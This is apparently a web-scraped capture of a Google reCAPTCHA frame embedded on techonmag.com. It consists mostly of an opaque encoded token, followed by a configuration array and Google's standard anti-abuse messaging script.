sBwQwrMVL8KOw6xUIg0reRljZcKfZmMSAsOuwpIoUHUnw6N7wrbDmMKGaMO1w5LDi0PDmsKGTcKZw7cTfcKNw4ZewqoBfcKbS8OYU3rCm2vDkQTCssKfZsOewoxbesKQw7UDEMOpA8OJHi/[base64]/Dn3dow6FyGMKoacO2wpcTw7PDkcKOw5zDjEVzPAHDjGZ9PMOiw6/DviENE8OmC8KYwqDCmXlyahzDhMKVRSLCpxwLKsOOw6nDtMKGKWHDm3rCu8K+KsKuBWDDp8OUb8OxwpjDskV1wrPCosKbe8KPZsORwoXCvjEOYB3DjiDCmBNuw4UAw5nCosKyMsKOY8K8wppLIV0vwq7CpMKiw5nCv8O9wqQ/[base64]/DjMK4ZnlGHXXClh/DoSN+S3x0w7PDuVBCXMKRR8K9DkDCksOYw7zDvkrDsMOqMxXDj8O9wpk5w6kyeWZKdA7Cq8O+MMOcbERIH8O7w7lrw4jDuwrDo0M4wrbCnsO3B8KYHU7Ckxxuw7cBw6/[base64]/DlChHDlvDqcOfwrTCp8OIF8KZw5UywpjDgRsuw5zCtGFGbMKRw6TDmMKlBcOHwrgbwqrDq8OLQ8KzwrLCpCnCucORPHhFEyZzw53CmBTCgsKrwqYow4LCicK6woDCmMKzwo8JGCEkwpZXw6FWIBUZSsKnLE/DgTZfVcORwogNw6tyw5rCg1vCqcKgFALDhsKRwqNOw50GOMOuwo/[base64]/DjMKzw6fCuXvDpcKRbMKQwqMCGRscKiZUHjgdwpLCjsKqUXhDw5PDrhAqwrRgEcKvw6zDhMKmw6TCq2IEUnk8dAgMEGJcw4jDpAwyHcKVw78Dw5vDtDdBCsKJUsOEAMKdwpHCtcKEUlt1DR/[base64]/[base64]/DtHxJwqbDnjzCoSxMwpDCjXA2DSnCpj14wrLCl2zCs8KVwq4afMKswp9sFS3DhgbDg0oEHcK6w71tAMO3IEtKGDglFCjCgjFMEMKpTsOVwr9JdW80wohhwr/CoyMHE8OeT8KCRB3DlT52IcOXw7nCisOACcOFw5x0w6PDqCsHOkg/HMOVJAPDp8Okw5QeGMO/wrgSNlMVw6XDksOFwonDsMKADsKPw4B3UMKCwpLCnBvCpsOEMcOBw4Axw43DliUCURbDlsKCMGQwBsOgOWZEPCjCvTTDr8O6woDDoCQ9YGERbHnCssObGsOzRmsOw4w9bsO/wqpmVcOlRMOowr5oMkFXwr7Dj8OMGTnDlsKiw7N5wpDCpcKuw6PDpBnDicOvwrVZOcK9XW/[base64]/DvRxWBsKLw7lHw6zCpsONEsK4w5g9w744U1/CksODwrdoBALCvjt4woDCtcKmDsKSwqRyFsKFwrXDh8OuwrnDvRnCnsKgw6hgdA3DoMK7bMKiKcKJTy9TEDNNMzTCi8K5w4XDuxPDpsKDw6FrfsOzwrl9CMK5TcKbA8OHKw/DuGvDqcOvSGXDp8KFJmQBR8KKCB4Yc8OaH3vDrsKWw4UNw7XCosOxwqEuwpx7wo7DqF3Don/CjsKqYMKtWhHCsMOPK0XCm8OsMcO9wrBiw7UgSDMow4ZzZB/Co8KhwonDqHMDw7EFQsKXYMOICcKkw4wNIgkuw7XDo8KvXsKOw4XDt8KEURZSPMK+w4PCsMOIw5PCgsKlTE7ChcOLwqzCnmPDv3TDpSk0DDvDhMOiw5McLsOrwqF6K8OSGcO/wrI5E13CuVvDiRzDq1zCiMOQJwfChzQCw7/[base64]/[base64]/DhW5Gwrdkw5szwr7CvxnDnMKoPmTDhTTDnwvDmDLCsh5awrIeAn3CiVnCi2onKcKKw6zDlsKBNAPDpGlfw7TDkcO/w7NfMi/[base64]/wph7NMKie13DqsKNAUdpwpJ2w4bDklHCh1RPLQfCh8K5M8KLwpoeYjN/HFwNb8Kzw4RKOcODOMK6RDoZwqrDlMKdwqMJIH3CrD/CmMKzEBFgR8KsMT/Chz/[base64]/CnsKQw6x5w5/CowQEHAAbwq0sX8OOB3fDqcOjw7gaK8KFIMOgwogiwpJOw7plw4rDm8OeYBPCoEPCu8OwYMOBw7o3w7DDicOAw7fDtyDCoHHDixAxMcKawpQ1wpMfw5F5T8ODW8O/wprDjsOpADzCl0LDjMO5w4vCgEPCgsK4wqpawq1uwoE+wrRPcsO8WnnChsKuQE9KCcKKw6hCRAMww54MwpXDr21aQ8OTwq8GwohZH8O0dsKOwrjDncK8WF/CuB/[base64]/DpMKvw63Dj8KcwrFqwqLDryDDl35Ew4nDkizCjsOqHwUFegnDvHrDu3ZRH0lzwp/Cg8KdwqzCqcKBCMOZXzwIw54kw68Rw5zCrsKfw4VISsOmaV9mBcO1w4Rsw5UfXVhuw7UtC8O3w7ALw6PCiMKkw4Jowp/DjsOoOcO/CsKYGMK/w73CksKLwqVmak8YKncHTcKJw6XDosKIwqTCo8O1wpFuwqkUEUIAdyrCvgxVw6MqN8ODwp7CryvDrMKGdE7Cl8KlwpPCkcKSKcOzwrjDrsOLwqjCkhPCumocwqnCqMO6woNiw68Gw7zClcK8w5o0QMKgLcO1RMOjw6rDlGAeH25cw6/CuiRzwq/[base64]/GyvDsXZIXMO7wqM/wrhHAcObasKvfiUzwpLCswRULS8TX8Oww41FasKdw7jDpkArwo/Cg8OzwoNBw4tJwqnCpsKCw4rCnsKaHknDq8K0wpYZwqZ3w7ciwqQYRMOKc8O8w4kEw4QPOR7CsFzCvMK6FcObbhUkwpsXfMKiYw/CuzQOTsOjK8KBV8KIfcOQw7HDscOhw6nDk8O5B8ODQ8KXw4XCl2dhwobCmSvDgcKNYXPDknwlPsO0YMOlwpbDui0MZsOzIMObwrESaMOEXUMddxnDlA4rwqvCvsK7w4Amw5kXGGQ8NiPClhPDvsKVwrp7UHpWw6/DvQDDnEQESQAcVcOfwplKSTNRG8Ocw4vDrcOCScKMw65nBElcVMKuwqElA8KawqjDj8ORWMOCLyl4wpHDiGrDk8O2IybDscOmVW0Pw6/[base64]/Dv8OSw7UnworCtlBkwo5THcOvwpvDkcK/[base64]/DnyTDvgFmYnQmUMKlwrjDhsKrZGbDmsKiCcOYCsOaw7zDlw53fC9QwrPCm8Ofwo1bw5zDk0DCqhbDr3cnwoTCnkvDiBzCv2cFw6YpOXoBwo/CmRfCo8OUwoHCsCLClMKXF8OwM8OnwpEgcUk5w4tXwroEGhrDlWfCrW7CjRPCqDHDvcKuNsOYwoh0wpDDjx3Dk8OnwrIuwpbDnsOQU3pQH8KaKMKIwrIrwpY9w6A2KW/DhTLDrMOse1/CusKhbhZQwqA1ecKEw4Mow5R+I2E+w73DszHDlyzDu8OqPMOeMmbDmy9DWsKEwr3Dq8OjwrPCjQNmPQjCuW/Cj8K6w5bDjyDCqxjCjsKEQGHDhUTDqHTDsRbDn0bDmcKmwr4uaMK4XXjCsG5sET7ChsKxw5QHwrRzWsO2wpJhwoLClsOyw7cFwo/DosKTw6jCp0bDnSMswqLClhDCsx4EelltQ1UFwpFAbsO0wqUpw4NpwoPDtiTDqW5pCSd8w5nCn8OUIB0lwofDusOzw7vCg8ODZRDDqsKZbmfDuC3Dun7DjsO7wrHClgZwwqwfSBNuNcKyDUjDpXcIXjvDgsKzwoHDvsK/e2nCicO3w5kLBsKaw7nDo8O7w6nCssOob8O9wplfwrMcwrXDhMO3wrrCu8KkwqXDh8OTw4nCn1o9PEfClsO+fsKBHExBw510wpjCisK3wp7ClAHDg8K1w57DqlpXdkY1Bw/CjFHDpMKFw7BcwrZCBsKtwrHDhMOWw50+w6t9w70UwrdJwqFoF8KjGcKlA8OYasKcw50FSMOJTMKIw7nDjyvCsMOuDnTCnMOTw5hpwpx/XlUMbijDhzlpwqjCj8O3UWEEwpjCmAjDkCwUc8KJbRt1YCIVNMK1J3FPFsOgBMOtclPDh8OiSX7Dp8KxwpNbeEvCucKSwrnDnEHDsWzDum1ww77CocKqN8OpWsKsTGLDpMOLQMOlwojCtC/CjT9swq3CtsKqw6XClTPDiRzDq8OdGsKYB2J9LsKNw6XDpMKDwr0Vw4LDpcOyVMOsw5xMwqIhXyHDq8Krw7YZcxZwwoByGwPCvwLCmlrCqg8Jw6obW8KhwrvCogdFwqE7L0/CsiLDhsKJQElfw7hQQsKVwoNpQ8OEw6o6IX/Ch0zDvBR1wpzDjMKGw4R/[base64]/[base64]/DolnCpMOlOsKHEsOsExzDtMKuw6VQAm7Dm1Vqw5ZRw6HDvXAGw6M4Xm5LbFjCqxgqHcKBAMOkw7NoY8K/[base64]/CuiXDuzLCusKyaVJswqcTwoVMVsKyaBDCj8OTw77CvQbCt1gmw7/Dt1rDhQjCtDdtwrPDlMOIwqc2w7coQcKqPWXCucKiAcOpwo/[base64]/[base64]/[base64]/w6VIwpY1w75jYgjCmhXDhy8JDMKTQsKOcsO8w5rDlBh7w5FWeSfCiBoYw6wBDgDDnsKYwoDDvMOAwqTDsQp7w4vClMOjI8Oqw7Bww6svN8KTw4pXEMKrw4bDiXTCl8KIw7fCuRMQBMOAw59+YTbDncKLD2jDg8KXPEhsfQbCk1bDohF6w5I9W8K/TMOpw53Cn8OyKWfDusKYwrXDp8Kyw4RQw5J8ccKJwrrCp8Kew5rDtk/Co8KePShmVnTDncO8wqQxBDlKwqTDuUduasKuw6lPYcKORg3CkR/Ch0DDsk8WTRrDp8OwwphiAsO7HxrCkMOhI3tYw43DsMKkwpzCn1HDo2cPwpwoU8OgCsO2UGRNwpnChR3DnsOAJmTDjVxOwqrDtMO6woAUeMOUd1vCkcKCSXfCu25qV8OmA8KcwozDksKrYcKOFcOyDH1Xwq/[base64]/w6DDuMKOwpjClcOTw4/[base64]/CgcOdew/DsMKxwofCqFfDkx8Gw7jCksKYEsKIwpnCj8O0wo5cwpgPc8OrE8KmE8OFwofCkcKBw5TDq2zCrx3DnMO0ZsK6w53CtMKnW8OiwoU1QGHCuw3DhzYKwpHCu0x3woTDh8OhEsO+QcOdDgPDhUzCgMODSMKIwpcuw43DtMKlwqbDu0gTAsO1U2/CkVTDin3Ch2rDqmoewqkGHcK8w5PDh8KRw7pJZBXCgH1DOHbDrsK9TsKMJmhLw68IAMOsW8O8w4nCi8O7Eh3DvsKAwq/DsjZPwqzCvsKQScO6DcOgBifDt8O4MsOnWTIvw50Dwp3Cn8OzCMOQGMOsw5nChDrChFRZw4DDtzDDjg5fwr7Ctwgzw5hVf2Mdw5tbw61WDGfDtRfCpMKNw4TCvHnCnsK3NcO3LlxpOsKnFMOywp/Dk0XCq8OTAMKoHyDCv8KawprDtMK7FwLDkMOreMKJwp5vwqPDtMOPwrnCh8ObUBbCmkPCncKEw5k3wqHCgMKWEDMJDlwMwpnCskJcCw/CmkdDw5HDtcKjw5sJVsOVw5FAw4lGw55HFibCtMOyw60pVcKBwqUUbsKkw6dJwrDCgiBoF8KEwqTClsOyw6NDwq3DgyjDkF8mNAp9fE3Dv8K5w6RFRGUzw6vDksK+w4bCs3/Ci8OebmgjwpjDk2MLOMK4w67Cp8O7V8KlIsOlwpfCpFkbLSrDuBzDh8KOwovDk0vDj8OqMAvDj8Kiwo8kBCvCuUfCtF7CpXbDvHIuw5XCjkZ5cmQdSMKIFRElBnvCssOTWiUQRMO6S8O+wr0PwrV/bMK2OWoKwoTDrsOybhHDpMOKGcK+w7MPw6MzeXx4wqnCq1HDkit3w6pzw6YkMsKqwpkXYw/CusOEP14pw4vDlsKew5PDjcOLwqnDtU/[base64]/CskDDhEI/wpTDgDpRw7nDqRM/Q8OLQ0A0PsKYW8KuIH/[base64]/w63DisODVi3CsxwhYcO3RmTCvcKXKcOTwqstOF/Dp8K6clLCusKsBnR4dcOoOsKMPcOpwozCjsO3w7lJIsOiUMOCw6cTFUDCj8OdQFzCrR5lwrkxw7dfGGXDn35xwp83Tx7CtRfCkMODwrQ5w5B9B8KdL8KXSMKwT8Oew4jDssO7w7DCl1k0w5wNOVtacQg5B8KUHMK2LMKVBcOjfQEGwr8ewoDDtMKaHcO/TMO4wp5KLcOCwoALw77CucODwpVFw79IwoDDuTksbyHDp8OpfcK6wpHDo8KWL8KWWsOXCWjDscKqwrHCpBR6wqjDh8KIKMOgw5srW8OWw5HCgX8GB0dOw7IbXj3DkHtjwqHDk8KiwpRywoPDuMO+w4rDqsKYLjPCgnnDglzDnsO/w5d6LMK4csKiwqN7YE/DmEfCjiEtwpRoRAvCvcKmwpvDhj59WzscwogYwoJkwoJ6IQTDn0DDnXc4wrBcw4Uuw5Fjw7TDtnPCmMKKwp/DvsKNXDomw4vDvg/CqMKEwoPDqGLCgnYpV0ZVw7DDqU7DsgRTCcO1fMOww7I7OsORwpXCjcKQO8OIDFNlOyIoTcKIScKzwqldF3vCqsOuw7wrVDoEw5lxSFXCsjDCim1mwpbDq8KGInbDlwoBAMOkIcOqwoDDsS1pwpxsw5/ClUZ9HsORw5LCscOvwpDCvcKwwotHYcK6wpUbw7bDjxJABB8BGcORwo/DlMO3w5jCh8OhDywzW3htMMKxwq0Uw5Bwwq7DkcOvw7jClhJTw6JpwonDr8OXw4vCgMKsJzcmwpQ2MwV6wp/Drhohwr8NwobDt8KfwpVlG3UPRsOiw497wqAwazlIX8KFwq9KUnU+OB3Cj3zClh4ew57Cm2TDnMONIiJEMsKuwrnDuSzCuEACMh/Dk8OGwokLwrdEN8OlwobDisK/w7XCusO3wrzCusKAO8OfwonCuxXCosKJw6ACfsKrBmp1wr/DicOWw5XCnwTDj2NWw5nDn1AYw7Blw6fCnsOrHSTCtsO+w7FMwrTClG08fRrCom3DrcK1w6rCq8KiDsK7w7luKsOjw6LCkMO0RxXDl0vCj0d8wq7DsBfCkMKwAgxhKXfCgcOBXsK3RB/Clj7CucKywoY1wrnDsAbDgiwpw6TDgEzClg3DrcOXeMKAwpfDoHkTA27DnTUQA8OKQMOZVFl3EGbDoFQWb0PChj4gw6F2w5fCqsO3NsOFwq3CmsO7wrLCj2dWA8O1Qk/ChyI5w5TCo8KAbzkvY8KEwp4XwrM0GTTDqsKrTcKBekbDpWDDiMKcwp1jJHYBcmxtw5ROwogrwobDm8OZwp7CnF/[base64]/CgcKweMKEwo/DnFACw5nCuHXCusK0KsKaB8O4wrwFIMKvAsKAw5MvV8Ovw7/DlMKjREYCw4t/F8KXwoNGw5ckwoTDkRjCv0bCg8KIwqPCosKswpLCiADCkcKKw5HCk8O0asO0dUMuHWRQGlnDiFoIwqHCgyTCvcOTXBBQb8KJXFfCpgXDkzrDs8O9bMOaaibDgcOsbhrCo8KABsOJMW/CkXTDnFPDoAluUcKDwot5wr/CusKGw6TCn0nChUZpHixCNXJ4CcKoWzxMw47CssK7NiIXKsOSNgZkw7HDrsOfw6RRwpfDuyfCrH/[base64]/DqFNGTwXCucK1wpfDuMOsVHHChH3CnSfDmi7CisK6bcKhDsODwoNCDcOdw5VwacK4wqM9csO1w6pReTBRcGDDpsOdNEHDl2PDjjXDqwPCpRIwc8KAfRY1w7rDpMKiw6FFwq9ePsO7Qz/DnwPCicKMw5h0QXvDvMORwrwjTsOMwpPDtMKaKsOSwofCsTEtwrLDqR9+ZsOWwpXCgMKQFcKENcOfw6oae8KPw7QNYMOuwpPDvTzCk8KuelbDusKdQMO4F8O3w67DssOVSgDDosO5wrTCs8OZb8KSwrvCvsObw5ssw481SVFHw7ZgbgYoB3nCnU/DhsObRcK9Y8OYw5QTWsOqDsKMw6Izwq3CjsKaw7zDrgDDj8OfUsKMQC9INxvDl8KXGMOOw5/CjcKQwo93w6vDoR87HVXCnAYDSXgUOFs1w7Q5V8OVwpx3SiDCsh3Ds8OhwrRKwqBKCMKSZXXDp1AnVcKwfQVbw5XCs8OFdsKUQCZdw7tuK1zCicOMajPDlyhUwoPCp8Kcw6Erw67DjMK/eMO9bhrDhXvCisKOw5fCr2QAwqTDq8OSwpXDpjc+wqd+w6EoU8KQM8K2w4LDkEhOw4gZwq/DqzMNwqzCjsKMdx7CvMOmIcOFWEQQJAjCoBVgw6HDjMOAesKKwqDCmMOCVV4Ow74ewrYsKMKmIsKyNmkcH8KBDX8awo5QB8Oaw6DDjlksDsOVV8O0JsKHw5IzwoYkwqvDlcOQw5vCqgFfQU/Cj8KEwpgjw6sDRT/Dih/CssOfTifCuMOEwoHCi8Olw4PDgUBVAHYXw4xVwpzDlsKhwq0hTMOOw4rDrhhowqbCs2vDsn/DvcKPw5NrwpACZWBUwoh5EsK8wqMtRmvCjQfCg2l4w48fwoJlFRTDiB/DpsKYw4BmMcO/wrrChcO4fQRYw4BGRB0nw4o6I8KKw5hSw5llwq4LCMKHIMKMwoM8YBxiV2zCjmAzNjbDs8ODL8KDHcKTEsOGC3ccw4kicgPDrGnCk8Knwp7Dm8OCwr1vGFPCtMOccFPClSp4PX50NMKEAsK6R8Krw7LCjRTDnMO/w7PDkl85SCMJwrrDscKNdcKrYsKMwodkwrjDlMOWcsKnwrh6woHCnSdBF2BQwpjDs3R3TMOHw7I1w4PDoMOESG5vAsKVZBvDplrDrMOrC8KGIhLCmsOQwqPDji/CgMK7LD8Cw7VTbQDChnU5woh/YcK8wpJsL8OZejvCsU4awqQow4TCmmVRwqJUe8OPdnLDpQHCkSgJP1B9w6Rfw4XCkBJywq5ZwrhVRxfDt8OiGMOpw4zCiWRzOFxgAkTDkMO2wqzClMKBwrVZP8O3Y1Quw4nDiFYjw5/DgcKnTXHDn8K0wo5CI1zCsERWw7g3wrjCm1Q0VMOoYVtgw78MEMObw7UFwoIfRMOfbcOvw6V3CwHDo13CrsOVKsKHC8KLOcKaw5DChcKJwpA4w63DkkMLw5bDixTCsUpew6wQccKsASLCo8OBwp/DtMO5fsKDVcK1Mk0pw5hfwqUKBsOQw4PDkzTCvCZEbMOOIMKhwrDCj8KvwoXCrsO5wpzCqsKkQsOKMjM0KcK7DETDicOIw6wvZzEwIXTDg8KVw5TDnj1hw71Aw60uQRrClMONw5XCh8KRwoN3NsKGwojDtHXDucK2KDEUw4bDh2IfAcOFw6YIw5o/VsKcOSZLXkJgw5ZlwrXCji0jw6vCusOHJXDDgMK9w7vDvsODwoHCv8OowqpvwpsCw7LDjGhDwoXDglAQw4LDk8O9wrNjw5/DkhgzwqzDiHjChsKgw5MTw4gIBMOFLTU9wr7Dqx/DvSjDtXPConLCtcKRc196w7hZwp/CgyfCvMOOw7k0wqR1KsOpwrnDgsK4worDvGAQwqrCt8K/LBpGw57Cih0\\u003d\x22],null,[\x22conf\x22,null,\x226LcUBBMTAAAAAKe8UFFC93mtKrifK2MTNlaLcpcn\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://techonmag.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220zHjYaoSjBYrOfCq8vplOcSHgPWkkZSLHugRxYNvl3U\\u003d\x22,0,0,null,1,1768649769838,0,0,[69,97,247,38,81],null,[46,217,24,236],\x22RC-VF-kJO0WaJs_ig\x22,null,null,null,null,null,\x220dAFcWeA4t8CYCyXDhDAqErcg_Jm3dDtcn4On0o2QKftxhPSdynvTOm-hM8wxIvR-t8_4gGca7BQHwkYndrpsoKgOTbzCmshV3-Q\x22,1768732569829]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DwtWHDBph7zvViVc1Ey6Sw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768646170716');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>